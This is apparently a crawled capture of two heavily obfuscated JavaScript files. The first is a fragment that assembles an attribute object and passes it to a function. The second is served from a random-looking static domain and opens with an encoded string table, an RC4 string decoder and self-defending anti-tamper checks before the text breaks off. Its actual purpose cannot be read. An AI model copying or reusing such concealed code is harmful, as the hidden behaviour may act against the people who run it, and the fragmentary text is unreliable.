@',0x2a5,0x390)+m5(0x133,0xf5,'s62K',0x1a7,0xc8)+m7(0x638,0x31d,0x45d,0x3f0,']2K@')+m6(0xae,0x245,'gAZ1',0x334,0x1ad)+m8(-0x5,-0x7e,-0x13f,0x72,'twI&')+m4(0x325,0x4f1,']2K@',0x4be,0x2ff)+m8(-0x1c1,-0x4c,-0x77,-0xb4,'e6E8')+m7(0x526,0x565,0x3e8,0x271,'fV5X')+m5(-0x43,-0x1d2,'mFds',-0x193,0x2b)+m4(0x369,0x47a,'jjvE',0x36b,0x261)+m6(0x19d,0x3c,'*mz]',-0x178,-0x16d)+m4(0x5eb,0x5b7,'twI&',0x516,0x4ab)+m8(0xf7,0x9,0x75,-0x48,'jNkg')+m5(-0x8d,-0xb9,'MmRB',-0x4,0xda)+m5(-0x2df,-0x55,'Q$Mb',-0x134,-0x257)+m8(-0x197,-0x359,-0x8b,-0x20,'jNkg')+m7(0x5b3,0x46d,0x4a9,0x5e3,']2K@')+m4(0x350,0x3fa,'twI&',0x477,0x3f3)+m6(-0x22,-0x29,'8&Q@',0xd2,0x1b)+m8(0xb6,-0x102,0x85,0xc9,'8&Q@')+m6(0x91,0x192,'0wL&',0x270,0x1b8)+m8(-0x117,-0x144,-0x1d4,-0x183,'e6E8')+m6(0x49,0x131,'Sgn$',0x2da,0x2c1)+m7(0x5a7,0x5c9,0x554,0x5ff,'7imU')+m4(0x2ff,0x329,'LjmJ',0x2a9,0x377)+m6(-0xd3,-0xf3,'0wL&',-0x12b,-0x15a)+m7(0x76e,0x789,0x5e1,0x545,'rYMY')+m6(-0x24,-0x46,'twI&',-0xfe,-0xa3)+m4(0x43b,0x267,'rYMY',0x320,0x4d4)+m7(0x4d3,0x653,0x606,0x43f,']2K@')+m5(0x11e,-0x91,'kS$!',0x63,0x7d)+m8(0x1d7,0x8,0x29b,0x59,'CJ2a')+m5(-0x156,-0x2f0,'Nm)E',-0x132,-0x1c4)+m6(-0xc,-0x4c,'gIw#',0x4a,-0xa8)+m7(0x487,0x364,0x320,0x324,'gSZW')+m4(0x5d1,0x628,'F&W6',0x50d,0x4d0)+m7(0x35c,0x64c,0x4f5,0x60d,'rYMY')+m5(-0x232,-0x9e,'m[sB',-0x98,0xe7)+m8(0x34,0x7e,-0xc8,-0x125,'twI&')+m7(0x6eb,0x69d,0x528,0x640,'mFds')+m5(0x7,-0x15,'r[e6',0xb9,0x287)+m6(-0x4f,0x12c,'gSZW',0x279,0x2fa)+m7(0x550,0x200,0x38e,0x2fc,'mFds')+m5(-0xff,-0x277,'fqyp',-0xed,-0x8f)+m8(-0x194,-0x326,-0x2d5,-0x350,'r[e6')+m6(0x36f,0x19b,'kN6j',0x51,0x1f7)+m6(0x153,0x2cb,'m[sB',0x3b9,0x476)+m6(0x29e,0x140,'eI@u',-0x82,-0x10)+m8(0x1d9,0x27b,0x332,0x25e,'vf[V')+m8(-0xf,-0x11,-0x29,0xf9,'xtdv')+m8(0x87,-0x1,0x77,0x6d,'s62K')+m5(-0x206,-0x25a,'rYMY',-0x11f,-0x300)+m7(0x511,0x4de,0x5b8,0x407,']2K@')+m5(-0x130,-0x16f,'jjvE',-0x159,-0x2de)+m7(0x1b4,0x3ad,0x372,0x1e7,'gAZ1')+m8(-0x17c,-0x1cd,-0x1c8,-0x236,'eM[z')+m7(0x4b2,0x395,0x51a,0x480,'*mz]')+m6(0x1df,0x72,'e6E8',0x46,0x66))+(m7(0x41f,0x340,0x397,0x3eb,'y$s3')+m4(0x525,0x279,'vf[V',0x3be,0x28a)+m4(0xc6,0x1f7,'xtdv',0x274,0x349)+m8(-0x1aa,-0x176,-0x138,-0x14e,'tOPY')+m6(-0x88,-0xab,'rYMY',-0x23f,0x126)+m4(0xc4,0x11c,'0wL&',0x20d,0x45)+m7(0x4f3,0x59a,0x4cd,0x64d,'MmRB')+m5(0x2ae,0x221,'r[e6',0x1c6,0x364)+m7(0x207,0x1cc,0x359,0x28b,'O(Hy')+m5(-0x151,-0x33f,'eI@u',-0x178,-0x230)+m5(-0x1da,-0x200,'mFds',-0x18e,-0x1ea)+m8(-0x175,0x17,-0x152,-0x16d,'e6E8')+m4(0x445,0x4bd,'fV5X',0x32d,0x448)+m4(0x63a,0x4ad,'mFds',0x4c2,0x4f3)+m7(0x16c,0x1d9,0x30d,0x136,'R]9@')+m6(-0x5b,0xfa,'eM[z',-0xbd,0xf)+m4(0x6b2,0x702,'vf[V',0x5cc,0x4b3)+m6(0x98,0x172,'G8^j',0x80,0x144)+m6(0x6a,0x63,'F&W6',-0xd7,-0xf9)+m5(0x90,0x80,'SL]j',-0x14d,-0x138)+m8(0x169,0x312,0x112,0x86,'6Ju#')+m7(0x738,0x757,0x64a,0x779,'kN6j')+m7(0x3d8,0x28f,0x3cd,0x51f,'Nm)E')+m6(0x220,0x5b,']saR',0x50,0xa7)+m7(0x42d,0x34d,0x524,0x638,'^kQm')+m6(0x1f1,0x149,'eI@u',-0x33,0x136)+m4(0x253,0x1c0,'YjF]',0x2f3,0x2bb)+m4(0x345,0x4ec,'I6H*',0x369,0x4ef)+m5(0x60,0x3,'6pw5',0x50,-0x44)+m7(0x6c3,0x52c,0x5d8,0x691,']2K@')+m7(0x6d3,0x420,0x563,0x3de,'fqyp')+m7(0x39e,0x4d5,0x567,0x6d1,'&t$R')+m8(-0xa3,0x81,0x5d,0x82,'^kQm')+m4(0x41a,0x536,'xtdv',0x3d5,0x380)+m8(-0x63,0x159,-0x181,0x99,'twI&')+m4(0x716,0x5b6,'8&Q@',0x5c8,0x4b6)+m4(0x722,0x567,'jjvE',0x560,0x6e1)+m7(0x429,0x13e,0x2ae,0x172,'^kQm')+m5(-0x65,-0x18,'kS$!',-0x10b,-0xf2)+m4(0x2e3,0x2dd,'SL]j',0x3b0,0x336)+m8(-0x191,-0x34e,-0x202,-0x2f9,'7imU')+m7(0x1b8,0x568,0x398,0x466,'tOPY')+m5(0x18a,-0xad,'rYMY',0x2c,-0x153)+m6(-0x96,0x43,'kN6j',0xa,0x13)+m7(0x43b,0x3b6,0x49e,0x2f9,'mFds')+m5(0x183,0x162,'m[sB',-0x3b,-0xd5)+m8(-0x48,0x142,0x31,-0x18a,'xtdv')+m4(0x307,0x52c,'SL]j',0x4b6,0x327)+m4(0x427,0x568,'xtdv',0x426,0x5c4)+m5(-0x76,-0x1af,'6Z^(',0x2,-0x87)+m8(0xdf,0xd3,-0xf0,0x12e,'&t$R')+m6(0xb6,0x241,'gSZW',0x41e,0x119)+m7(0x476,0x394,0x4d8,0x4ec,'MmRB')+m7(0x7f2,0x5a0,0x640,0x708,'CJ2a')+m8(0xbd,0x1c0,0x194,0xb1,'^kQm')+m8(-0x7e,0xe3,-0x71,0xaf,'kS$!')+m8(0xa9,0x148,-0xa7,-0x128,'kN6j')+m5(-0xce,-0x121,'r[e6',0x2b,0x151)+m8(0x9f,-0x47,0x2c,0x7b,'6Z^(')+m4(0x637,0x50d,'u1HY',0x53b,0x6c0)+m8(0xaf,-0x107,0x281,-0x91,'gIw#')+m4(0x352,0x548,'YjF]',0x4ff,0x5e6)+m6(0xb4,0x20d,'Nm)E',0xb6,0x144)+m6(0x30,0x183,'SL]j',0x1a5,0x137)+m8(-0x113,-0x9e,-0x1f5,-0x246,'m[sB')+m4(0x468,0x4cc,'gSZW',0x599,0x658)+m4(0x4e2,0x4f0,'mFds',0x585,0x47c)+m6(0x1f2,0x114,'gSZW',0x224,0x95)+m8(0x4e,-0x28,0x116,0xa0,'Nm)E')+m6(0x12a,0x1f1,'O(Hy',0x307,0x115)+m8(0xbb,0x25b,-0xbd,0x248,'6Z^(')+m7(0x513,0x4a4,0x4c1,0x5e6,'^kQm')+m5(0x93,0x281,'m[sB',0x119,0x1e9)+m8(-0x1b9,-0x2e1,-0x2d5,0x5,'6Z^(')+m8(0x11d,-0x2e,-0x48,0x2f3,'5dYy')+m4(0x3a3,0x50d,'gAZ1',0x4c4,0x4b1)+m6(0x9f,0x26f,'eI@u',0x230,0x329)+m7(0x22a,0x577,0x3c4,0x44d,'R]9@')+m7(0x3b9,0x43c,0x2e8,0x16a,'eM[z')+m4(0x2d1,0x195,']2K@',0x24d,0x87)+m8(0xe6,-0x96,-0x9e,0x17a,'mFds')+m5(-0x2d6,-0x45,'CJ2a',-0x165,-0x2f7)+m8(-0x4c,0x24,0xf1,-0x82,'Sgn$')+m6(0x1be,0x265,'I6H*',0x111,0x288)+m4(0x31f,0x5c9,'0wL&',0x4ae,0x57a)+m5(0x18,0x32d,'LjmJ',0x1ca,0x97)+m7(0x320,0x43e,0x45f,0x461,'I6H*')+m4(0x56a,0x5fd,'0wL&',0x596,0x5d6)+m5(0x128,-0x217,'&t$R',-0x4a,-0x4f)+m4(0x366,0x3f7,'jNkg',0x38e,0x291)+m5(-0x25d,-0x298,'5dYy',-0x11e,0x97)+m8(0xb8,0x13c,0x9f,-0xd1,'kS$!')+m6(0xa6,-0xbb,'gAZ1',-0x131,-0x1e5)+m6(0x1fd,0x73,'Nm)E',0x215,-0x17)+m6(0x261,0x207,'YjF]',0x122,0x2a5)+m8(-0x96,-0x179,-0xf,-0x152,'rYMY')+m5(0x32f,0x177,'I6H*',0x1b8,0x130)+m5(-0x175,0x1f5,'kN6j',0x31,-0x95)+m5(-0xa4,0x284,'m[sB',0xd5,0x1b5)+m5(-0x32,-0xb8,'LjmJ',-0x55,-0x210)+m7(0x519,0x445,0x50a,0x3fe,'u1HY')+m7(0x347,0x66f,0x495,0x41a,'kN6j')+m6(0x1da,-0x4,'kS$!',-0x74,-0xf0)+m4(0x582,0x379,'5dYy',0x4de,0x346)+m8(-0x1cd,-0x2a7,-0x3ab,-0x92,'rYMY')+m5(0xa4,0x2a6,'F&W6',0x16e,0x2d2)+m4(0x330,0x18f,']saR',0x2f5,0x1cd)+m4(0x13f,0x179,'MmRB',0x20e,0x14c)+m8(-0xf7,-0x1d2,-0x11c,-0x15a,'jjvE')+m8(0x1ba,0x33d,0x213,0x26,'%ixm')+m6(0x3f9,0x260,'b7Td',0x33f,0x19d)+m7(0x4b7,0x4de,0x46e,0x568,'gSZW')+m4(0x280,0x132,'Q$Mb',0x2fc,0x16a)+m8(0x32,0xe9,0x104,-0x8f,'^kQm')+m6(0x137,0x23b,'LjmJ',0x400,0x390)+m4(0x44a,0x44f,'mFds',0x4af,0x31a)+m7(0x4f4,0x51e,0x56e,0x4ee,'0wL&')+m6(0x418,0x26e,'u1HY',0x3d1,0x2cd)+m8(0x72,0x102,0x100,0x1fb,'kN6j')+m5(0x78,0x4a,'0wL&',-0x89,-0xc2)+m5(-0xbe,0xf8,'u1HY',-0xb9,-0xb7)+m8(0x93,0x16,0x72,0x212,'MmRB')+m8(-0x90,-0x45,-0x12e,-0x189,'YjF]')+m8(0x65,-0xa4,0x244,0x1ae,'gSZW')+m7(0x39a,0x49c,0x379,0x284,'twI&')+m6(-0x162,-0x1e,'MmRB',0x7,-0x100)+m5(0x5,0x83,'eM[z',0x1d0,0x4d)+m7(0x479,0x4b0,0x36c,0x486,'G8^j')+m5(0x99,-0xa5,'MmRB',0x1c,0x81)+m6(0xa6,-0x1d,'fV5X',0x1b9,0x12b)+m8(-0x178,-0x357,-0x1b8,-0x312,'b7Td')+m6(0xa9,-0x78,'gAZ1',0x15d,0xd7)+m7(0x5b7,0x3eb,0x3f9,0x283,'Sgn$')+m4(0x55f,0x35b,'O(Hy',0x4e3,0x537)+m7(0x57b,0x5ff,0x622,0x6ea,'5dYy')+m4(0x380,0x42a,'mFds',0x30a,0x20e)+m5(0x226,0x124,'8&Q@',0x19d,-0x32)+m7(0x623,0x450,0x4b5,0x584,'y$s3')+m8(-0x2c,0x13a,-0xc2,0x13c,'gIw#')+m4(0x3a6,0x495,'gSZW',0x3e4,0x4af)+m6(0x258,0x14f,'kS$!',0xbb,0x100)+m4(0x2e0,0x138,'7imU',0x281,0x2bb)+m8(-0x45,-0x20d,-0x6b,-0x9f,'Q$Mb')+m6(0x203,0x86,'vf[V',0x1f6,-0x3d)+m7(0x437,0x240,0x3b9,0x276,'gAZ1')+m6(0x19e,0x7c,']2K@',0xb6,0x31)+m5(-0x1ea,-0x1b4,'r[e6',-0xb1,-0x9c)+m5(0x1d8,0x11,'xtdv',0x9f,0x182)+m8(0x1dd,0x23d,0x1e9,0x2f,'6pw5')+m8(-0x5d,-0xa0,-0x21f,-0x81,'*mz]')+m5(-0xcb,-0x130,'y$s3',-0x22,0x145)+m5(0xf4,-0x215,']saR',-0x67,-0x81)+m8(0x2a,0x113,-0x115,0x91,'jjvE')+m8(-0x2d,-0x14e,-0x11a,0x191,'8&Q@')+m7(0x22d,0x128,0x2ad,0x29a,'%ixm')+m7(0x63d,0x392,0x56f,0x6df,'e6E8')+m6(-0x143,0x8b,'gSZW',0x1c0,-0x12d)+m8(-0x79,0xc0,0xeb,0x83,'s62K')+m7(0x369,0x3fe,0x4ef,0x62b,'gAZ1')+m8(0x1a7,0xa8,0x16f,0x29f,'xtdv')+m6(0xe3,0x2c6,'6pw5',0x1d3,0x475)+m6(0x99,0x144,'F&W6',0xe1,-0x9d)+m4(0x2c1,0x59d,'tOPY',0x453,0x465)+m7(0x34b,0x398,0x350,0x34e,'jjvE')+m6(0x116,0x216,'s62K',0x1c7,0x2b5)+m5(0xae,-0x1de,'gIw#',-0x96,-0x1a0)+m7(0x310,0x442,0x371,0x3e7,'Q$Mb')+m5(-0x17b,0x86,'gSZW',-0xc9,0x1)+m5(0x111,-0x10,'5dYy',-0x1f,0x1c4)+m4(0x4ba,0x18a,'rYMY',0x364,0x4d2)+m7(0x711,0x437,0x5e5,0x75c,'6Ju#')+m8(0x99,0x176,-0xdb,0xb3,'fV5X')+m6(0x120,-0xbf,'%ixm',-0x122,-0x24f)+m6(0x3ba,0x221,'gAZ1',0x14e,0x2c9)+m6(0x69,0x21a,'twI&',0x1bc,0x3c3)+m8(0x71,0x98,0x222,-0x97,'rYMY')+m7(0x4c2,0x435,0x347,0x30f,']2K@')+m4(0x6c7,0x5ef,'&t$R',0x542,0x60a)+m6(0xb8,-0x5c,'7imU',-0x153,0x56)+m5(0x11a,-0x192,'tOPY',-0x72,-0x141)+m6(0x2,-0x75,'LjmJ',-0x179,0x5a)+m6(-0x6a,0x5,'Sgn$',0x103,0x163)+m6(0x3c8,0x28a,'e6E8',0x2fa,0x428)+m6(0x37,-0x4e,'fqyp',0x54,0x58)+m8(-0xa6,0xb4,0x1f,-0x272,'6Ju#')+m6(-0x105,0xd2,'mFds',0xa8,0x173)+m6(0x250,0xd3,'0wL&',0x182,0x198)+m4(0x551,0x41d,'tOPY',0x3f0,0x418)+m8(0x122,0x287,-0xae,0xde,'vf[V')+m7(0x524,0x6fe,0x52d,0x600,'%ixm')+m4(0x630,0x2c5,'6Z^(',0x47b,0x3b5)+m8(-0x188,-0x229,-0x150,-0x335,'r[e6')+m4(0x3f5,0x26f,'m[sB',0x2f9,0x461)+m6(0x169,0x29f,'R]9@',0xd2,0x309)+m8(0x117,0xda,-0x73,0x2ea,'fqyp')+m8(-0x51,-0x3,0x84,0x184,'fV5X')+m6(0x129,0xb9,'tOPY',-0xd2,-0x8f)+m4(0x1f6,0x409,'YjF]',0x386,0x287)+m4(0x2b7,0x303,'y$s3',0x375,0x2e8)+m5(0x69,-0xda,'*mz]',-0xe0,0xf9))+(m7(0x45c,0x65d,0x5e6,0x422,']saR')+m4(0x3cd,0x455,'mFds',0x282,0xab)+m5(0x119,0x1ca,'8&Q@',0x142,0x7a)+m8(0x197,0xf5,0xad,0x11e,'Nm)E')+m8(0x17,0x1e2,-0x142,0x77,'YjF]')+m4(0x725,0x5bf,'Nm)E',0x551,0x39f)+m6(0xfe,0x1e3,'F&W6',0x313,0x3be)+m4(0x3f6,0x115,'kS$!',0x257,0x351)+m8(0x14b,0x86,0x9e,-0x5a,'I6H*')+m7(0x3ff,0x1f1,0x3bd,0x252,'Nm)E')+m5(-0xf6,-0x162,'b7Td',-0xa8,-0x1df)+m7(0x19d,0x208,0x311,0x3f8,'u1HY')+m7(0x4f8,0x23a,0x3d4,0x328,'jNkg')+m5(-0xc3,0x13f,'YjF]',-0x9c,0x69)+m8(0xc7,0x7a,0xa3,-0xbb,'y$s3')+m5(0x144,0x328,'twI&',0x1c3,0x320)+m8(-0x1d6,-0x79,-0x3ae,-0xd4,'eI@u')+m4(0x3df,0x632,'eI@u',0x45f,0x5aa)+m7(0x381,0x426,0x4e9,0x51e,'8&Q@')+m8(0x1cf,0x2b4,0x1cc,0xf9,']saR')+m4(0x218,0x2b8,'xtdv',0x230,0x293)+m5(0x368,0xdb,'8&Q@',0x1fd,0x3c8)+m6(0x11d,-0x51,'m[sB',-0x1e4,-0x165)+m7(0x3d8,0x24f,0x418,0x321,'twI&')+m5(-0x164,0xa5,'LjmJ',-0x1a,0x12)+m6(-0xc6,-0x34,'CJ2a',-0x8a,-0x80)+m5(0x43,-0x1b7,'O(Hy',-0xbf,-0xae)+m6(0x91,0x12b,'0wL&',-0x3e,-0xb6)+m7(0x4a8,0x50d,0x44f,0x45e,'CJ2a')+m6(-0xf6,0xa9,'6Z^(',0x255,0x43)+m4(0x205,0x2a6,'eM[z',0x2f7,0x42f)+m8(0x1ab,0x241,0x152,0x1ce,'rYMY')+m6(0x104,0x2a8,'&t$R',0xfb,0x247)+m8(0xd5,0x31,-0xb4,0x23c,'xtdv')+m4(0x423,0x499,'5dYy',0x50a,0x40e)+m5(0x24f,0x19b,'gIw#',0x174,0x29d)+m4(0x42c,0x50b,'tOPY',0x554,0x715)+'cn'),'NMMSU':function(y,r,Y){return y(r,Y);},'ocIiM':m4(0x640,0x3ff,'jNkg',0x4b7,0x363)+'a'};function m7(u,A,y,r,Y){return m0(Y,A-0x15d,y-0x1c,r-0xbe,y-0x2ee);}return{'setters':[null,null],'execute':function(){function mQ(u,A,y,r,Y){return m4(u-0x183,A-0x1b9,r,A-0x20d,Y-0x1ca);}function m9(u,A,y,r,Y){return m7(u-0x18f,A-0xc6,Y- -0x43a,r-0x1ac,r);}function mv(u,A,y,r,Y){return m8(r-0x13,A-0xc2,y-0x60,r-0xc7,y);}function mH(u,A,y,r,Y){return m6(u-0x191,r- -0x160,A,r-0xdc,Y-0x5b);}function mm(u,A,y,r,Y){return m5(u-0x155,A-0x1a1,r,A-0x2c5,Y-0x1c8);}if(A[m9(0x60,0x161,0x172,'^kQm',-0x7)](A[mm(0x5af,0x415,0x2df,']2K@',0x4e5)],A[m9(0x221,0x105,0xa7,'kS$!',0x1dc)])){if(Y){var Y=E[mH(0x75,'&t$R',-0x53,0x113,0x9f)](u,arguments);return a=null,Y;}}else{var y={};y[mm(0xe2,0x2b6,0x27a,'MmRB',0x2e2)]=A[m9(-0x271,-0x3a,-0x168,'m[sB',-0xe3)],y[mH(0x12f,'eM[z',-0x182,-0x8c,0x15)]=A[mH(-0x7d,'Sgn$',0x144,0xf6,0x1f)],y[mQ(0x492,0x5d8,0x76a,'*mz]',0x76b)+'on']=A[mH(-0x19c,'tOPY',-0x9f,-0x1dc,-0x2e)],y[mm(0x152,0x13a,0x1fa,'eI@u',0x19)+'s']=void(-0x1f+-0x1c66+-0x1*-0x1c85),y[mQ(0x3bd,0x4a1,0x380,'6pw5',0x2c3)]=A[mH(-0xbf,'F&W6',-0x1ad,-0x14e,-0x1ab)],y[mv(-0x80,-0x16b,'^kQm',-0x97,-0x20f)+mQ(0x6d1,0x760,0x7ca,'&t$R',0x822)+'es']={},y[mv(-0x80,-0x16b,'^kQm',-0x97,-0x20f)+mQ(0x6d1,0x760,0x7ca,'&t$R',0x822)+'es'][m9(0x34,-0x4,0x136,'CJ2a',-0x18)+mv(-0x2ec,0x5a,'gSZW',-0x13b,-0x26c)]=A[mQ(0x5da,0x558,0x40b,']2K@',0x425)],y[mv(-0x80,-0x16b,'^kQm',-0x97,-0x20f)+mQ(0x6d1,0x760,0x7ca,'&t$R',0x822)+'es'][mm(0x3d6,0x4cb,0x305,'fqyp',0x32a)+mm(0x5f,0x18f,0xdf,'Nm)E',0x2e1)]=A[mv(-0x1,-0x1aa,'R]9@',-0x1b8,-0x201)];var r=y;r[mm(0x95,0x274,0x172,'fqyp',0x381)+'s']=A[mH(-0x286,'u1HY',-0x338,-0x218,-0x30c)],A[mH(0xe3,'b7Td',-0x1bb,-0x74,-0x1c2)](u,A[m9(0x3a,0xa2,-0x90,'m[sB',-0x32)],r);}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/d1ad8305ef/index.js?sign=1768900512-WafcuYgJ01OXjFrzD2yNdmzyX68V0f1o95RVL-0-150d4dfc21d5eb5d3b5a224cad75134d
body_size: 39397
content:
!function(){'use strict';
(function(stringArrayFunction,y){function T(y,t,K,I,a){return h(K- -0x25d,y);}function H(y,t,K,I,a){return h(t- -0x331,K);}var t=stringArrayFunction();function j(y,t,K,I,a){return h(t- -0x198,K);}function W(y,t,K,I,a){return h(I-0x123,K);}function e(y,t,K,I,a){return h(a- -0x277,K);}while(!![]){try{var expression=-parseInt(j(0x21a,0x159,'QmRr',0x15f,0x2c2))/(0x2*0xd54+0x5f0+0x2097*-0x1)+parseInt(j(0x5a7,0x4f2,'Y%wU',0x2dd,0x388))/(0x17*-0x75+0x222b+0x1*-0x17a6)*(-parseInt(e(-0x3f1,-0x2cb,'FeSD',0x258,-0xf7))/(-0x97d+0x1424+-0xaa4))+-parseInt(j(-0x32c,-0xa1,'[uGr',0xdd,-0x52))/(-0xaab+-0x7f7+0x9a*0x1f)*(-parseInt(H(-0x84,0x29,'E4Kl',0x377,-0x20b))/(0x7*-0x347+0x8bb+0xe3b))+parseInt(T('E4Kl',0x488,0x207,0x1ef,-0xd3))/(-0x1223*-0x2+-0x88*0x10+-0x40*0x6f)+-parseInt(W(0x332,0x716,'[EIj',0x539,0x663))/(-0x1c90+-0x1*0x167+0x16*0x15d)*(-parseInt(T('SrmD',-0x256,-0x139,-0x3e5,-0x4a))/(-0x1e63+-0x103*0xc+-0x1*-0x2a8f))+-parseInt(j(0x522,0x2cd,'oGzo',0x72,0x140))/(-0x3*0x39+0x2263*0x1+-0x1*0x21af)+parseInt(H(-0x16e,-0x12,'Vz@4',0x1ca,0x230))/(-0x26c5+-0x2303+0x49d2)*(parseInt(j(0x278,-0x81,'Y%wU',0xcc,0x11c))/(-0x1*0x1c27+-0xbc2+-0x27f4*-0x1));if(expression===y)break;else t['push'](t['shift']());}catch(K){t['push'](t['shift']());}}}(v,-0x9b8b*0x5+0x672*0x40+-0x51*-0x1319));function h(k,C){var y=v();return h=function(t,K){t=t-(0xbc9*0x3+-0x1be4+-0x6ae);var I=y[t];if(h['ZxfLRw']===undefined){var a=function(z){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='',f=N+a;for(var c=-0x4d5*-0x2+-0x19b6+0x100c,B,q,p=0x69d*-0x3+-0x1200+0x25d7;q=z['charAt'](p++);~q&&(B=c%(0x19de+-0x37a*-0x4+-0x2*0x13e1)?B*(-0x8*0x2f6+-0x1*0x1387+0x2b77)+q:q,c++%(-0x46d*0x3+-0xaf*0x16+0x1c55))?N+=f['charCodeAt'](p+(0x6b4+-0x1*-0x189+0x833*-0x1))-(0x1*-0x1e73+0x1d00*-0x1+0x3b7d)!==-0x2*0xfc5+-0x22*-0x46+0x163e?String['fromCharCode'](0x202c+0xde2+0xf05*-0x3&B>>(-(-0x238*-0x6+-0x64d+-0x701)*c&0x1c7b*0x1+0x1*0x886+0x1*-0x24fb)):c:0x12bb+-0x9f9+0x13*-0x76){q=Y['indexOf'](q);}for(var F=0xc26+0x1*0x178f+-0x3*0xbe7,n=N['length'];F<n;F++){E+='%'+('00'+N['charCodeAt'](F)['toString'](-0x23e+-0xfcd*-0x1+-0xd7f))['slice'](-(-0xcad+-0x201c+-0x2ccb*-0x1));}return decodeURIComponent(E);};var V=function(z,Y){var N=[],E=-0x5*0x316+0x1*-0xecd+0x1e3b,f,c='';z=a(z);var B;for(B=-0x1*0xcd7+-0x134f+0x2026;B<0x6f6+-0x1d8+0x1*-0x41e;B++){N[B]=B;}for(B=0x2191+0x1ba7*0x1+-0x3d38;B<0x5*-0x3a+-0x8*0x2ba+0x265*0xa;B++){E=(E+N[B]+Y['charCodeAt'](B%Y['length']))%(-0x1*0x983+-0x13a7+-0x9*-0x35a),f=N[B],N[B]=N[E],N[E]=f;}B=0xa*-0xbc+0x1*-0x19b5+-0x210d*-0x1,E=0x4*0x16e+-0x21f2+0x1c3a;for(var q=0x2555+-0x2*-0x9ad+-0x38af;q<z['length'];q++){B=(B+(0x3*0x40f+0xef9*0x2+0x9*-0x4ae))%(-0x1*-0x107e+-0x6cf+0x9*-0xf7),E=(E+N[B])%(-0x1f*0x24+-0x1f7b+0x24d7),f=N[B],N[B]=N[E],N[E]=f,c+=String['fromCharCode'](z['charCodeAt'](q)^N[(N[B]+N[E])%(-0x2246+-0x17*0x12f+0x3e7f)]);}return c;};h['NaYvYM']=V,k=arguments,h['ZxfLRw']=!![];}var m=y[0x1*-0x871+0x16cd*-0x1+-0x1*-0x1f3e],R=t+m,A=k[R];if(!A){if(h['OCyDrA']===undefined){var z=function(Y){this['zsWYkF']=Y,this['XfwVcp']=[-0xb*-0x111+0x19fd+-0x5*0x78b,-0x1e4c+0x1458+0x9f4,0xf8e+0x990+-0x191e],this['QCYYpz']=function(){return'newState';},this['UCooxn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QKbNrp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['aGOKns']=function(){var Y=new RegExp(this['UCooxn']+this['QKbNrp']),N=Y['test'](this['QCYYpz']['toString']())?--this['XfwVcp'][0x139f*0x1+0x6a4+-0x1a42]:--this['XfwVcp'][-0xee*0x2+-0x1dcc*-0x1+-0x2*0xdf8];return this['pJHuQV'](N);},z['prototype']['pJHuQV']=function(Y){if(!Boolean(~Y))return Y;return this['oYcAXp'](this['zsWYkF']);},z['prototype']['oYcAXp']=function(Y){for(var N=-0x377*0x7+0x25fd+0x36f*-0x4,E=this['XfwVcp']['length'];N<E;N++){this['XfwVcp']['push'](Math['round'](Math['random']())),E=this['XfwVcp']['length'];}return Y(this['XfwVcp'][0x5f2*0x4+0x25d+0x3*-0x8b7]);},new z(h)['aGOKns'](),h['OCyDrA']=!![];}I=h['NaYvYM'](I,K),k[R]=I;}else I=A;return I;},h(k,C);}function k4(y,t,K,I,a){return h(a- -0x2c9,K);}var C=(function(){function P(y,t,K,I,a){return h(K- -0x25f,a);}function L(y,t,K,I,a){return h(K- -0x2af,a);}function M(y,t,K,I,a){return h(K-0x206,t);}var y={'gIExf':P(0x1ba,0x725,0x3ce,0x140,'zx2[')+P(-0x37a,-0x1c8,-0xee,0x139,'m]Tp')+'+$','xrdhy':function(K,I){return K!==I;},'eukJJ':M(0x8b1,'0Ka[',0x86f,0x796,0x66d),'FzHRT':P(0x2db,0x4f3,0x2cb,0x108,'n2h4'),'NvwzK':o('fP8l',-0x1fd,0x488,0x1da,0x141),'yxNEQ':M(0x4cb,'TOfx',0x663,0x5e6,0x639),'CyjZB':P(-0x174,-0x138,-0x78,0x224,'m]Tp')+P(0x5f3,0x4d6,0x515,0x82f,'tlkL'),'OSPBE':x(0x25,-0x32,0xd5,'KSZC',-0x13f)+M(0x353,'SrmD',0x564,0x72e,0x83e)+o('[uGr',0x9b,0x92,0x5d6,0x2b1),'IGdaT':x(0x1dc,0x1e2,0x210,'E4Kl',0x11f)+x(0x2d0,0xbe,0x205,'tlkL',0x311)+'1','CoZYn':P(-0x1f5,0xe1,0x40,0xf2,'Uh*M')+o('X9*U',0x2e4,0x2e3,0x34b,0x33b)+P(0x3c2,0x589,0x4b0,0x1b5,'5$j6')+M(0x72e,'%x!q',0x408,0x22c,0x11e)+'s','rUqnh':x(0x199,-0x141,0x31a,'h0lV',0x42)+M(0x779,'h0lV',0x787,0x4dd,0x9c8)+'.1','wyjTP':L(0x334,0x3ac,0x3e6,0x2f3,'zp)(')+P(0x9e,0x522,0x21f,0xa1,'qfpx')+M(0xb02,'pgT]',0x811,0x986,0x7a7)+L(-0xee,0xa1,0x8e,0x386,'fP8l')+x(0x10e,0x2f9,-0x14,'H588',0xf2)+L(-0x87,-0x56,-0x27,0x1f4,'yByI')+M(0x67a,'KSZC',0x78d,0x51f,0x858)+o('%cw7',0x69e,0x6c6,0x7ee,0x592)+o('n2h4',0x48f,0xb2,0x372,0x1b2)+o('TOfx',0x689,0xa63,0x8f1,0x768)+P(0x264,0x1be,0x141,0x469,'AG$d')+o('2g]^',0x567,0x578,0x342,0x2d1)+o('tlkL',0xc8,-0x1aa,-0x8a,0xf6)+L(-0x31b,-0x1ad,-0x5c,0x258,'qfpx')+x(-0x511,-0x515,-0x214,'zx2[',-0x302)+L(0x2ac,0x78,0xb0,0x1da,'TOfx')+o('YqWZ',0xa43,0x50a,0x574,0x770)+x(0x1db,0x3cc,0x384,'tlkL',0x34a)+M(0x6e7,'%cw7',0x80c,0x6e8,0x6cb)+x(-0x18e,-0x21a,-0xeb,'oGzo',-0xd2)+M(0x3ad,'[EIj',0x571,0x599,0x786)+o('h0lV',0x2b1,0x98,0x41d,0x169)+x(0x171,-0xd2,0x7d,'Tk0#',-0x177)+M(0x585,'SrmD',0x7ed,0x6b7,0x4f0)+M(0x9d3,'qfpx',0x6e5,0x54b,0x45c)+P(0x4c6,0x2e3,0x407,0x453,'tlkL')+P(0x47a,0x1ea,0x211,0x106,'zx2[')+M(0x2a1,'FeSD',0x383,0xcf,0x30b)+x(-0x34,0x17a,-0x3fc,'Tk0#',-0x1cc)+x(0x